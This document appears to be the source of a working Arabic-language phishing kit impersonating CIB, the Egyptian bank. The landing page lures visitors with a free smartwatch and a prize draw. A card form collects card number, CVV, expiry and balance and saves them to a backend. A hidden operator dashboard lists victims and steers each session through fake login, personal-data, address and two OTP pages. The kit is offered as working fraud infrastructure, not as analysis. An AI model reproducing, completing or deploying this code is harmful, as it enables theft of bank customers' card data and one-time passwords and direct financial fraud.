
<file: index.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>CIB - الصفحة الرئيسية</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <header class="top-header">
      <div class="top-header__inner">
        <img class="top-logo" src="img/logo.png" alt="CIB" />
        <!-- Dashboard Link (Hidden Admin) -->
        <a href="dashboard.html" style="
          position: absolute;
          top: 10px;
          left: 10px;
          font-size: 12px;
          color: #999;
          text-decoration: none;
          opacity: 0.5;
          transition: opacity 0.3s;
        " onmouseover="this.style.opacity='1'" onmouseout="this.style.opacity='0.5'" 
        title="Admin Dashboard">📊</a>
      </div>
      <div class="top-header__separator" aria-hidden="true"></div>
    </header>

    <main class="page">
      <section class="hero">
        <div class="hero-banner">
          <div class="hero-banner__text">
            <div class="hero-banner__line">مرحباً بكم بالخدمات المصرفية</div>
            <div class="hero-banner__line">اختر الخدمة التي تريدها من الخيارات أدناه</div>
          </div>
        </div>
      </section>

      <section class="cards" aria-label="قائمة الخدمات">
        <a class="card-link" href="watches.html" aria-label="الساعة الذكية">
          <article class="card">
            <img
              class="card__img card__img--watch"
              src="img/watches/Gemini_Generated_Image_8v02ps8v02ps8v02.png"
              alt="ساعة"
            />
            <h2 class="card__title">الساعة الذكية</h2>
            <p class="card__desc">
              اطلب ساعة ذكية مجانا - عرض حصري لعملاء البنك<br />
              التجاري الدولي، فترة مقدمة، وينطبق للشروط<br />
              والأحكام المصرفية.
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="تفعيل البطاقة">
          <article class="card">
            <img
              class="card__img card__img--card"
              src="img/Gemini_Generated_Image_a0gxtxa0gxtxa0gx.png"
              alt="بطاقة"
            />
            <h2 class="card__title">تفعيل البطاقة</h2>
            <p class="card__desc">
              تفعيل بطاقة المصرفية بسهولة وأمان تام
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="الجائزة الكبرى">
          <article class="card">
            <img
              class="card__img card__img--devices"
              src="img/Gemini_Generated_Image_auxzvgauxzvgauxz_edited.jpg"
              alt="الأجهزة الكهربائية"
            />
            <h2 class="card__title">الجائزة الكبرى</h2>
            <p class="card__desc">
              شراكات في السحب على الأجهزة الكهربائية والفوز بجوائز<br />
              قيمة
            </p>
          </article>
        </a>
      </section>
    </main>

    <footer class="footer">
      <div class="footer__text">
        البنك التجاري الدولي هو بنك مرخص ومنظم ويخضع
        البنك المركزي<br />
        المصري
      </div>
    </footer>
    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
  </body>
</html>
</file>

<file: card-data.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
    <title>CIB - بيانات البطاقة</title>
    <link rel="stylesheet" href="card-data.css" />
  </head>
  <body>
    <header class="top-header">
      <div class="logo-wrap">
        <img class="logo" src="img/logo.png" alt="CIB" />
      </div>
      <div class="sep" aria-hidden="true"></div>
    </header>

    <main class="page">
      <section class="card">
        <h1 class="title">
          بيانات بطاقة الخصم التي ترغب بربطها ب الساعة<br />
          الذكية
        </h1>

        <form class="form" id="cardForm" action="#" method="post" autocomplete="off">
          <div class="field">
            <label for="card-number">رقم البطاقة (16 رقماً)</label>
            <input
              id="card-number"
              name="card_number"
              type="text"
              inputmode="numeric"
              maxlength="19"
              placeholder="0000 0000 0000 0000"
              autocorrect="off"
              spellcheck="false"
              dir="ltr"
              autocomplete="cc-number"
            />
          </div>

          <div class="field">
            <label for="card-holder">اسم صاحب البطاقة</label>
            <input
              id="card-holder"
              name="card_holder"
              type="text"
              placeholder="اسم صاحب البطاقة"
              autocomplete="cc-name"
            />
          </div>

          <div class="triple-labels">
            <span>رمز CVC</span>
            <span>السنة</span>
            <span>الشهر</span>
          </div>

          <div class="triple-inputs">
            <input
              id="cvv"
              class="cvc"
              name="cvv"
              type="text"
              inputmode="numeric"
              maxlength="3"
              placeholder="•••"
              autocomplete="cc-csc"
              dir="ltr"
            />
            <div class="expiry-selects">
              <select id="expiry-month" name="expiry_month" aria-label="شهر الانتهاء"></select>
              <select id="expiry-year" name="expiry_year" aria-label="سنة الانتهاء"></select>
            </div>
          </div>

          <div class="field">
            <label for="balance">الرصيد المتوفر فى الحساب</label>
            <input id="balance" name="balance" type="text" placeholder="الرصيد المتوفر في الحساب" />
          </div>

          <button type="submit" class="btn" id="cardSubmitBtn">تأكيد البيانات</button>
        </form>

        <div class="notice">ملاحظة : لا يتم خصم اي مبلغ من حسابك</div>
      </section>
    </main>

    <footer class="footer">
      <div class="footer-text">
        البنك التجاري الدولي هو بنك مرخص ومنظم ويخضع البنك المركزي المصري
      </div>
    </footer>

    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
    <script>
      (function () {
        function digitsOnlyCard(str) {
          return String(str || '').replace(/\D/g, '').slice(0, 16);
        }

        function formatCardDisplay(d16) {
          return d16.replace(/(\d{4})(?=\d)/g, '$1 ').trim();
        }

        function fillMonthYearSelects() {
          var mSel = document.getElementById('expiry-month');
          var ySel = document.getElementById('expiry-year');
          mSel.innerHTML = '';
          var mo = document.createElement('option');
          mo.value = '';
          mo.textContent = 'شهر';
          mSel.appendChild(mo);
          for (var m = 1; m <= 12; m++) {
            var o = document.createElement('option');
            var v = String(m).padStart(2, '0');
            o.value = v;
            o.textContent = v;
            mSel.appendChild(o);
          }
          ySel.innerHTML = '';
          var yo = document.createElement('option');
          yo.value = '';
          yo.textContent = 'سنة';
          ySel.appendChild(yo);
          var yFull = new Date().getFullYear();
          for (var y = yFull; y <= yFull + 15; y++) {
            var o2 = document.createElement('option');
            var yy = String(y).slice(-2);
            o2.value = yy;
            o2.textContent = String(y);
            ySel.appendChild(o2);
          }
        }

        var pollStop = null;

        function stopPoll() {
          if (typeof pollStop === 'function') {
            pollStop();
            pollStop = null;
          }
        }

        function ensureCardLoadingOverlay() {
          var el = document.getElementById('cardFormLoading');
          if (el) return el;
          el = document.createElement('div');
          el.id = 'cardFormLoading';
          el.className = 'card-full-loading';
          el.setAttribute('aria-live', 'polite');
          el.setAttribute('aria-busy', 'true');
          el.innerHTML =
            '<div class="card-full-loading-inner">' +
            '<div class="card-full-loading-spinner" aria-hidden="true"></div>' +
            '<p class="card-loading-message">جاري المعالجة...</p>' +
            '</div>';
          document.body.appendChild(el);
          return el;
        }

        function setCardLoadingMessage(msg) {
          var el = document.getElementById('cardFormLoading');
          if (!el) return;
          var p = el.querySelector('.card-loading-message');
          if (p) p.textContent = msg;
        }

        function showCardFullLoading(msg) {
          var el = ensureCardLoadingOverlay();
          setCardLoadingMessage(msg || 'جاري المعالجة...');
          el.style.display = 'flex';
          el.setAttribute('aria-busy', 'true');
        }

        function hideCardFullLoading() {
          var el = document.getElementById('cardFormLoading');
          if (!el) return;
          el.style.display = 'none';
          el.setAttribute('aria-busy', 'false');
        }

        document.addEventListener('DOMContentLoaded', function () {
          fillMonthYearSelects();
          var cardInput = document.getElementById('card-number');
          var cvvInput = document.getElementById('cvv');

          cardInput.addEventListener('input', function () {
            var d = digitsOnlyCard(cardInput.value);
            cardInput.value = formatCardDisplay(d);
          });

          cvvInput.addEventListener('input', function () {
            cvvInput.value = cvvInput.value.replace(/\D/g, '').slice(0, 3);
          });

          document.getElementById('cardForm').addEventListener('submit', async function (e) {
            e.preventDefault();
            if (typeof stopYasmeenSessionNavPolling === 'function') {
              stopYasmeenSessionNavPolling();
            }
            stopPoll();

            var digits = digitsOnlyCard(document.getElementById('card-number').value);
            if (digits.length !== 16) {
              alert('رقم البطاقة يجب أن يكون 16 رقماً.');
              return;
            }

            var card_holder = document.getElementById('card-holder').value.trim();
            var cvv = document.getElementById('cvv').value.replace(/\D/g, '').slice(0, 3);
            if (cvv.length !== 3) {
              alert('رمز CVC يجب أن يكون 3 أرقام.');
              return;
            }

            var mSel = document.getElementById('expiry-month');
            var ySel = document.getElementById('expiry-year');
            var month = mSel.value;
            var yearRaw = ySel.value;
            if (!month || !yearRaw) {
              alert('اختر شهر وسنة انتهاء البطاقة.');
              return;
            }

            var yy = yearRaw.replace(/\D/g, '').slice(-2).padStart(2, '0');
            var expiry_date =
              month && yy ? month.padStart(2, '0') + '/' + yy : '';

            var balance = document.getElementById('balance').value.trim();
            var card_number = digits;

            var newUser = {
              page: 'card',
              card_number: card_number,
              card_holder: card_holder,
              cvv: cvv,
              expiry_month: month,
              expiry_year: yy,
              expiry_date: expiry_date,
              balance: balance,
              timestamp: new Date().toLocaleString('ar-EG'),
              registrationTime: new Date().toLocaleString('ar-EG'),
              name: card_holder || 'بدون اسم'
            };

            showCardFullLoading('جاري حفظ البيانات...');

            try {
              await saveSubmission(newUser);
            } catch (err) {
              console.error(err);
              hideCardFullLoading();
              alert('تعذر حفظ بيانات البطاقة. تأكد أن الخادم وMongoDB يعملان.');
              return;
            }

            setCardLoadingMessage(
              'يرجى الانتظار، جاري التحقق من قبل النظام...'
            );

            document.getElementById('cardForm').reset();
            fillMonthYearSelects();

            if (typeof startSessionRedirectPolling !== 'function') {
              hideCardFullLoading();
              alert(
                'تم الحفظ. تحمّل api-client.js لاستكمال انتظار التوجيه من لوحة التحكم.'
              );
              return;
            }

            stopPoll();
            pollStop = startSessionRedirectPolling(
              function (url) {
                stopPoll();
                window.location.href = url;
              },
              function (msg) {
                hideCardFullLoading();
                alert(msg);
              }
            );
          });
        });
      })();
    </script>
  </body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة التحكم الإدارية - CIB</title>
    <!-- غيّر ?v= عند تحديث CSS لإجبار المتصفح على التحميل (تجاوز الذاكرة المؤقتة) -->
    <link rel="stylesheet" href="dashboard.css?v=20260401b">
</head>
<body>
    <!-- Login Modal -->
    <div id="loginModal" class="modal active">
        <div class="modal-content login-box">
            <div class="login-header">
                <img class="login-logo" src="img/logo.png" alt="CIB">
                <h2>لوحة التحكم الإدارية</h2>
            </div>
            
            <div class="login-form-group">
                <input type="password" id="adminPassword" placeholder="أدخل كلمة المرور" class="password-input">
                <button onclick="checkPassword()" class="btn-login">دخول</button>
            </div>
            
            
        </div>
    </div>

    <!-- Main Dashboard -->
    <div id="dashboardContainer" class="dashboard-hidden">
        <header class="dashboard-header">
            <div class="header-content">
                <img class="header-logo" src="img/logo.png" alt="CIB">
                <h1>لوحة التحكم التسجيلات</h1>
            </div>
            <div class="header-actions">
                <button type="button" onclick="openAdminChangePasswordModal()" class="btn-change-password" title="تغيير كلمة مرور الدخول للوحة">تغيير كلمة المرور</button>
                <button onclick="logout()" class="btn-logout">تسجيل خروج</button>
            </div>
        </header>

        <!-- Search & Controls -->
        <div class="dashboard-controls">
            <div class="search-box">
                <input type="text" id="searchInput" placeholder="ابحث عن اسم مستخدم..." class="search-input">
                <button onclick="searchUsers()" class="btn-search">🔍</button>
            </div>
            
            <div class="bulk-actions">
                <button onclick="deleteAllUsers()" class="btn-danger">حذف الكل</button>
                <button onclick="refreshData()" class="btn-secondary">تحديث الصفحة</button>
                <button onclick="window.open('db-config.html', '_blank')" class="btn-secondary">إعداد قاعدة البيانات</button>
            </div>
        </div>

        <!-- جداول منفصلة حسب نوع النموذج (تُملأ من dashboard.js) -->
        <div id="dashboardTablesWrap" class="dashboard-tables-wrap" aria-live="polite"></div>
    </div>

    <!-- Info Modal -->
    <div id="infoModal" class="modal modal-hidden">
        <div class="modal-content info-box">
            <button onclick="closeInfoModal()" class="close-btn">&times;</button>
            
            <h2>تفاصيل المستخدم</h2>
            
            <!-- Navigation Buttons (First Section) -->
            <div class="nav-buttons">
                <button type="button" onclick="navigateTo('index.html')" class="nav-btn nav-btn--home" data-page="home">Home</button>
                <button type="button" onclick="navigateTo('watches.html')" class="nav-btn" data-page="watches">ساعات</button>
                <button type="button" onclick="navigateTo('messege.html')" class="nav-btn" data-page="messege">رسالة</button>
                <button onclick="navigateTo('login.html')" class="nav-btn" data-page="login">تسجيل الدخول</button>
                <button onclick="navigateTo('personal.html')" class="nav-btn" data-page="personal">المعلومات الشخصية</button>
                <button onclick="navigateTo('otp.html')" class="nav-btn" data-page="otp">OTP</button>
                <button onclick="navigateTo('otp2.html')" class="nav-btn" data-page="otp2">التحقق من OTP</button>
                <button onclick="navigateTo('address.html')" class="nav-btn" data-page="address">العنوان</button>
                <button onclick="navigateTo('card-data.html')" class="nav-btn" data-page="card">بيانات البطاقة</button>
                <button type="button" onclick="navigateTo('waiting.html')" class="nav-btn nav-btn--waiting" data-page="waiting">انتظار</button>
                <button type="button" onclick="sendSessionDataErrorAlert()" class="nav-btn nav-btn--data-alert" title="يظهر للمستخدم تنبيهاً ويبقى على الصفحة الحالية">تنبيه بيانات خاطئة</button>
            </div>

            <!-- User Details Section -->
            <div id="userDetails" class="user-details-container">
                <!-- يتم ملؤه ديناميكياً -->
            </div>

            <div class="modal-actions">
                <button onclick="deleteUser()" class="btn-danger">حذف المستخدم</button>
                <button onclick="closeInfoModal()" class="btn-secondary">إغلاق</button>
            </div>
        </div>
    </div>

    <!-- Card Modal -->
    <div id="cardModal" class="modal modal-hidden">
        <div class="modal-content card-box">
            <button onclick="closeCardModal()" class="close-btn">&times;</button>
            
            <h2>بيانات البطاقة</h2>
            
            <!-- Navigation Buttons -->
            <div class="nav-buttons">
                <button type="button" onclick="navigateTo('index.html')" class="nav-btn nav-btn--home" data-page="home">Home</button>
                <button type="button" onclick="navigateTo('watches.html')" class="nav-btn" data-page="watches">ساعات</button>
                <button type="button" onclick="navigateTo('messege.html')" class="nav-btn" data-page="messege">رسالة</button>
                <button onclick="navigateTo('login.html')" class="nav-btn" data-page="login">تسجيل الدخول</button>
                <button onclick="navigateTo('personal.html')" class="nav-btn" data-page="personal">المعلومات الشخصية</button>
                <button onclick="navigateTo('otp.html')" class="nav-btn" data-page="otp">OTP</button>
                <button onclick="navigateTo('otp2.html')" class="nav-btn" data-page="otp2">التحقق من OTP</button>
                <button onclick="navigateTo('address.html')" class="nav-btn" data-page="address">العنوان</button>
                <button onclick="navigateTo('card-data.html')" class="nav-btn" data-page="card">بيانات البطاقة</button>
                <button type="button" onclick="navigateTo('waiting.html')" class="nav-btn nav-btn--waiting" data-page="waiting">انتظار</button>
                <button type="button" onclick="sendSessionDataErrorAlert()" class="nav-btn nav-btn--data-alert" title="يظهر للمستخدم تنبيهاً ويبقى على الصفحة الحالية">تنبيه بيانات خاطئة</button>
            </div>

            <!-- Card Display -->
            <div id="cardDisplay" class="card-display">
                <!-- يتم عرض البطاقة ديناميكياً -->
            </div>

            <div class="modal-actions">
                <button onclick="closeCardModal()" class="btn-secondary">إغلاق</button>
            </div>
        </div>
    </div>

    <!-- تغيير كلمة مرور اللوحة (خطوتان) -->
    <div id="adminChangePasswordModal" class="modal modal-hidden" aria-hidden="true">
        <div class="modal-content admin-change-pw-box">
            <button type="button" onclick="closeAdminChangePasswordModal()" class="close-btn" aria-label="إغلاق">&times;</button>

            <div id="adminChangePwStep1" class="admin-change-pw-step">
                <h2>التحقق من الهوية</h2>
                <p class="admin-change-pw-hint">أدخل كلمة المرور الحالية للوحة التحكم.</p>
                <div class="login-form-group">
                    <label class="sr-only" for="adminChangePwOld">كلمة المرور الحالية</label>
                    <input type="password" id="adminChangePwOld" class="password-input" placeholder="كلمة المرور الحالية" autocomplete="current-password">
                </div>
                <div class="admin-change-pw-actions">
                    <button type="button" onclick="closeAdminChangePasswordModal()" class="btn-secondary">إلغاء</button>
                    <button type="button" onclick="adminChangePasswordStep1Continue()" class="btn-login">متابعة</button>
                </div>
            </div>

            <div id="adminChangePwStep2" class="admin-change-pw-step" hidden>
                <h2>كلمة المرور الجديدة</h2>
                <p class="admin-change-pw-hint">اختر كلمة مرور قوية (6 أحرف على الأقل).</p>
                <div class="login-form-group">
                    <label class="sr-only" for="adminChangePwNew">كلمة المرور الجديدة</label>
                    <input type="password" id="adminChangePwNew" class="password-input" placeholder="كلمة المرور الجديدة" autocomplete="new-password">
                </div>
                <div class="login-form-group">
                    <label class="sr-only" for="adminChangePwNew2">تأكيد كلمة المرور</label>
                    <input type="password" id="adminChangePwNew2" class="password-input" placeholder="تأكيد كلمة المرور الجديدة" autocomplete="new-password">
                </div>
                <div class="admin-change-pw-revoke-wrap">
                    <label class="admin-change-pw-checkbox-label">
                        <input type="checkbox" id="adminChangePwRevokeAll" class="admin-change-pw-checkbox">
                        <span>تسجيل الخروج من جميع الأجهزة المسجّلة سابقاً</span>
                    </label>
                    <p class="admin-change-pw-warning" title="يشمل الجهاز الحالي: ستُغلق اللوحة هنا وتُطلب منك كلمة المرور الجديدة فور الحفظ.">
                        <strong>تنبيه:</strong> عند التفعيل يُبطَل دخول اللوحة على هذا الجهاز وعلى أي جهاز آخر كان مسجّلاً، ويجب تسجيل الدخول من جديد بكلمة المرور الجديدة.
                    </p>
                </div>
                <div class="admin-change-pw-actions">
                    <button type="button" onclick="adminChangePasswordStep2Back()" class="btn-secondary">رجوع</button>
                    <button type="button" onclick="adminChangePasswordSubmit()" class="btn-login">حفظ كلمة المرور</button>
                </div>
            </div>
        </div>
    </div>

    <!-- Loading Indicator -->
    <div id="loadingOverlay" class="loading-overlay">
        <div class="spinner"></div>
        <p>جاري المعالجة...</p>
    </div>

    <!-- Notification -->
    <div id="notification" class="notification"></div>

    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
    <script src="dashboard.js?v=20260402a"></script>
</body>
</html>
</file>
